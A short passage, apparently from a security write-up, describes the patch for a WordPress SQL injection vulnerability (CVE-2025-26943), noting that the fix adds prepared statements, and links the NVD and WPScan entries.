vulnerable to SQL Injection
Patch Diffing

Now, let’s take a look at the patch that was used to prevent the vulnerability, We can see the patch information on WordPress from here. As we can see, they have perpared statment for all SQL queries
Resources
https://nvd.nist.gov/vuln/detail/CVE-2025-26943 https://wpscan.com/vulnerability/59f1db8b-0da8-4244-9154-8c59354e36cf/